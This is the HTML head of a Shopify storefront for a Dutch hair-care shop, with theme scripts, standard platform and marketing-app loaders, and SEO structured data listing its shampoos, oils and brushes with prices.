      inputs.forEach(input => {
        const swatch = input.nextElementSibling;
        const swatch_color = input.value.handleize();

        if (theme.swatches[swatch_color] === undefined) {
          swatch.style['background-color'] = swatch_color;
        } else if (CSS.supports('color', theme.swatches[swatch_color])) {
          swatch.style['background-color'] = theme.swatches[swatch_color];
        } else {
          swatch.style['background-image'] = `url(${theme.swatches[swatch_color]})`;
        }
      });
    }

    stylesheetLoader(name, url, callback) {
      if (theme.styles[name] === undefined) {
        theme.styles[name] = 'requested';
        const stylesheet = document.createElement('link');
        stylesheet.rel = 'stylesheet';
        stylesheet.href = url;
        stylesheet.onload = () => {
          theme.styles[name] = 'loaded';
          callback && callback();
          window.trigger(`theme:${name}Styles:loaded`);
        }
        document.body ? document.body.appendChild(stylesheet) : document.head.appendChild(stylesheet);
      } else if (callback && theme.styles[name] === 'requested') {
        window.on(`theme:${name}Styles:loaded`, callback);
      } else if (callback && theme.styles[name] === 'loaded') callback();
    }

    getQuantity(product_id, { id, management, policy, quantity }, requested_quantity) {
      // if inventory isn't tracked we can add items indefinitely
      if (management !== 'shopify' || policy === 'continue') return requested_quantity;

      const cart_quantity = theme.cart.basket[id] ? theme.cart.basket[id] : 0;
      let quantity_remaining = parseInt(quantity) - cart_quantity;

      if (quantity_remaining <= 0) {
        quantity_remaining = 0;
        window.trigger(`theme:product:${product_id}:updateQuantity`, 1);
      } else if (requested_quantity > quantity_remaining) {
        window.trigger(`theme:product:${product_id}:updateQuantity`, quantity_remaining);
      } else return requested_quantity;

      theme.feedback.trigger('quantity', quantity_remaining);
      return false;
    }

    updateRecentProducts(handle) {
      const current_product_arr = [handle];
      const previous_product_str = localStorage.getItem(theme.local_storage.recent_products);
      const max_num_recents_stored = 4;
      let previous_product_arr, current_product_str, newly_visited_product = false;

      // first check if we have existing data or not
      if (previous_product_str) {
        previous_product_arr = JSON.parse(previous_product_str);

        if (previous_product_arr.indexOf(handle) === -1) newly_visited_product = true;
      } else {
        // localStorage accepts strings only, so we'll convert to string and set
        current_product_str = JSON.stringify(current_product_arr);
        localStorage.setItem(theme.local_storage.recent_products, current_product_str);
      }
      if (newly_visited_product) {
        if (previous_product_arr.length === max_num_recents_stored)
          previous_product_arr = previous_product_arr.slice(1);

        current_product_str = JSON.stringify(previous_product_arr.concat(current_product_arr));
        localStorage.setItem(theme.local_storage.recent_products, current_product_str);
      }
    }
  }
</script>
<script type="module">
  import "//oligclub.nl/cdn/shop/t/16/assets/a11y.js?v=63885869085255927901730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/media-queries.js?v=85253264154398562331730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/radios.js?v=76316661203475828061730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/transitions.js?v=166579961067444060391730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/general.js?v=148856399533355104751730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/tab-order.js?v=113226345807756373261730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/collapsible-row.js?v=141606830263224130001730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/placeholder.js?v=164938074037777260901730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/disclosure.js?v=163233944798144529901730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/quantity-selector.js?v=25558507170083442731730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/feedback-bar.js?v=99687762857124323541730797213";
  import "//oligclub.nl/cdn/shop/t/16/assets/modal.js?v=179663936218590230101730797213";import "//oligclub.nl/cdn/shop/t/16/assets/y-menu.js?v=171450798402889354801730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/drawer.js?v=136077941819231601171730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/header.js?v=174449517534652698871730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/cart.js?v=169170311182543658181730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/x-menu.js?v=143045750177330576801730797213";import "//oligclub.nl/cdn/shop/t/16/assets/quick-add.js?v=73416162752571513771730797213";
      import "//oligclub.nl/cdn/shop/t/16/assets/product-buy-buttons.js?v=113377006182912952981730797213";import "//oligclub.nl/cdn/shop/t/16/assets/product-media--variants.js?v=3679156200604116081730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/product-price.js?v=127913915407703528351730797213";
    import "//oligclub.nl/cdn/shop/t/16/assets/product-options.js?v=140518571244382448761730797213";</script><link href="//oligclub.nl/cdn/shop/t/16/assets/theme--critical.css?v=140681088334962517101730799530" rel="stylesheet" media="all">
    <link
      href="//oligclub.nl/cdn/shop/t/16/assets/theme--async.css?v=64068243616673432311730797213"
      rel="stylesheet"
      media="print"
      onload="this.media='all'"
    >

    <noscript>
      <style>
        .layout--template > *,
        .layout--footer-group > *,
        .modal--root,
        .modal--window {
          opacity: 1;
        }
      </style>
      <link href="//oligclub.nl/cdn/shop/t/16/assets/theme--async.css?v=64068243616673432311730797213" rel="stylesheet">
    </noscript>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="G1UbbysoHoAR_kZ5dOVLEqeLOQmDrT8ju2GSTmecD4U">
<meta name="facebook-domain-verification" content="1vwfg1o84d9mfxghxywy91o83ts2e2">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78240710986/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fe949535ce0e2897d6641607c1fc57c9">
<meta id="in-context-paypal-metadata" data-shop-id="78240710986" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<link rel="alternate" hreflang="x-default" href="https://oligclub.nl/collections/all">
<link rel="alternate" hreflang="nl" href="https://oligclub.nl/collections/all">
<link rel="alternate" hreflang="en" href="https://oligclub.nl/en/collections/all">
<link rel="alternate" hreflang="fr" href="https://oligclub.nl/fr/collections/all">
<link rel="alternate" hreflang="de" href="https://oligclub.nl/de/collections/all">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=78240710986" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":78240710986,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/78240710986","merchantName":"OLI G CLUB 🧡 IN A BOTTLE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"OLI G CLUB 🧡 IN A BOTTLE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fe949535ce0e2897d6641607c1fc57c9","betas":["rich-media-storefront-analytics"],"domain":"oligclub.nl","predictiveSearch":true,"shopId":78240710986,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3a2822.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Copy of SWIFT - OPTIMIZED || Sujon","id":174079508810,"schema_name":"Maker","schema_version":"8.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oligclub.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C_VO6eFW.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_FItnDNcC.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"shop-button":["modules/v2/client.shop-button_IpPg0fLo.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DdE6oLv5.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D6q7lL9C.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bl40k8tl.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BOK7joXB.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"pay-button":["modules/v2/client.pay-button_C7i2_XxJ.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DdCzYdFS.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DFXIGKiG.nl.esm.js","modules/v2/client.shop-login-button_DdCzYdFS.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CnDrhKuX.nl.esm.js","modules/v2/client.shop-login-button_DdCzYdFS.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_9lqyQGg7.nl.esm.js","modules/v2/client.shop-login-button_DdCzYdFS.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDFkCFR_.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D6a5IkTE.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ls22PHbP.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"shop-login":["modules/v2/client.shop-login_DnuKONkX.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Cx_gmh72.nl.esm.js","modules/v2/chunk.common_CCZ-xm-Q.esm.js","modules/v2/chunk.modal_BmkKFhvx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/7822e954c0121da964e204ad8\/46650dba4ade247e03afbf024.js?shop=3a2822.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=3a2822.myshopify.com\u0026shop=3a2822.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=3a2822.myshopify.com\u0026shop=3a2822.myshopify.com","https:\/\/cscj.wehateonions.com\/assets\/framework\/functions\/script-tags\/st.js?shop=3a2822.myshopify.com","https:\/\/cdncozyvideogalleryn.addons.business\/scripttag\/js\/cloud\/3a2822.myshopify.com\/1.0\/zC9SbpF4lbuHw2YxCwhb3q6LtQ2ob5M5.js?shop=3a2822.myshopify.com","https:\/\/www.storeya.com\/externalscript\/couponpop\/258033E8?\u0026c=474\u0026shop=3a2822.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78240710986,"offset":3600,"reqid":"c4ae3a00-926c-4ed8-befc-c46195b7d715-1769004389","pageurl":"oligclub.nl\/collections\/all","u":"0e566124f97c","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oligclub.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//oligclub.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oligclub.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oligclub.nl/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://oligclub.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <meta name="google-site-verification" content="bdoFJcvg5kShaec50-R3UWuohMnDY9E1Rt669hTESTo" /> 
 <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "3a2822.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-expert-pro-seo-optimizer/blocks/app-embed/2704e030-254f-4733-85d6-289e87c72edd -->
<!-- BEGIN app snippet: evm-seo --><!-- ============================= SEO Expert Pro ============================= -->
<title></title>


  <meta name="description" content="" />


<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="0" />
<meta http-equiv="expires" content="Tue, 01 Jan 2000 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "OLI G CLUB 🧡 IN A BOTTLE",
  "url": "https://oligclub.nl"
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://oligclub.nl",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://oligclub.nl/search?q={query}",
    "query-input": "required name=query"
  }
}
</script>


<script type="application/ld+json">
[
  {
    "@context": "http://schema.org",
    "@type": "CollectionPage",
    "name": "Producten",
    "url": "https://oligclub.nl/collections/all",
    "image": "<!-- Liquid error (evm-seo line 52): invalid url input -->"
  },
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Atomic Leave-in Treatment",
    "image": "https://oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=800",
    "url": "https://oligclub.nl/products/oli-g-haarreparatie-en-haarmasker",
    "offers": {
      "@type": "Offer",
      "price": 1500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G DUO ACTIE: Leave-in Treatment 118ML &amp; 59ML",
    "image": "https://oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=800",
    "url": "https://oligclub.nl/products/oli-g-duo-actie-leave-in-treatment-118ml-59ml",
    "offers": {
      "@type": "Offer",
      "price": 7500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G DUO SET Detox Shampoo en pH Balancing Conditioner 300ML",
    "image": "https://oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-37-_1.png?v=1760213066&width=800",
    "url": "https://oligclub.nl/products/oli-g-duo-set-detox-shampoo-en-ph-balancing-conditioner-300ml",
    "offers": {
      "@type": "Offer",
      "price": 5400,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G DUO SET pH Balancing Shampoo &amp; Conditioner 300ML",
    "image": "https://oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-36-_1.png?v=1760213070&width=800",
    "url": "https://oligclub.nl/products/oli-g-duo-set-shampoo-conditioner-300ml",
    "offers": {
      "@type": "Offer",
      "price": 5400,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G DUO SET UV-Color Booster &amp; Renew Porosity Haarolie",
    "image": "https://oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-38-_1.png?v=1760213060&width=800",
    "url": "https://oligclub.nl/products/oli-g-duo-set-uv-color-booster-renew-porosity-haarolie",
    "offers": {
      "@type": "Offer",
      "price": 7500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G Haarborstel Pro (Anti-klit borstel)",
    "image": "https://oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=800",
    "url": "https://oligclub.nl/products/oli-g-haarborstel-pro-anti-klit-borstel",
    "offers": {
      "@type": "Offer",
      "price": 2250,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "OLI G TRIO SET: Leave-in + UV &amp; Color Booster &amp; Renew Porosity olie",
    "image": "https://oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-39-_1.png?v=1760213056&width=800",
    "url": "https://oligclub.nl/products/oli-g-trio-set-leave-in-uv-color-booster-renew-porosity-olie",
    "offers": {
      "@type": "Offer",
      "price": 11500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Peptide UV &amp; Color Booster Spray",
    "image": "https://oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=800",
    "url": "https://oligclub.nl/products/spray-booster",
    "offers": {
      "@type": "Offer",
      "price": 3950,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Pure Detox Shampoo",
    "image": "https://oligclub.nl/cdn/shop/files/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104&width=800",
    "url": "https://oligclub.nl/products/oli-g-pure-detox-shampoo-300ml-coming-soon",
    "offers": {
      "@type": "Offer",
      "price": 2800,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Renew Porosity Balancing Haarolie",
    "image": "https://oligclub.nl/cdn/shop/files/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120&width=800",
    "url": "https://oligclub.nl/products/oli-g-renew-porosity-balancing-olie",
    "offers": {
      "@type": "Offer",
      "price": 3950,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Scalp Brush",
    "image": "https://oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=800",
    "url": "https://oligclub.nl/products/scalp-brush-paars",
    "offers": {
      "@type": "Offer",
      "price": 1500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Scalp Brush Geel",
    "image": "https://oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=800",
    "url": "https://oligclub.nl/products/scalp-brush-geel",
    "offers": {
      "@type": "Offer",
      "price": 1500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Scalp Brush Peach",
    "image": "https://oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=800",
    "url": "https://oligclub.nl/products/scalp-brush-peach",
    "offers": {
      "@type": "Offer",
      "price": 1500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Scalp Brush Roze",
    "image": "https://oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=800",
    "url": "https://oligclub.nl/products/scalp-brush-roze",
    "offers": {
      "@type": "Offer",
      "price": 1500,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Total Refresh pH Balancing Conditioner",
    "image": "https://oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=800",
    "url": "https://oligclub.nl/products/oli-g-total-refresh-ph-balancing-conditioner",
    "offers": {
      "@type": "Offer",
      "price": 2800,
      "priceCurrency": "EUR"
    }
  }, 
  
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Total Refresh pH Balancing Shampoo",
    "image": "https://oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=800",
    "url": "https://oligclub.nl/products/oli-g-total-refresh-ph-balancing-shampoo",
    "offers": {
      "@type": "Offer",
      "price": 2800,
      "priceCurrency": "EUR"
    }
  }
  
]
